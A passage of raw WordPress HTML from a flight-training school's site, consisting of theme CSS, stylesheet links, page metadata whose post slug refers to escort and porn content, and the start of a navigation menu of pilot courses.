0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/58033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=58033' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F18%2Feskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F01%2F18%2Feskorte-i-tromso-hva-er-analsex-free-pornofilm-free-porn-norge%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-58033 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
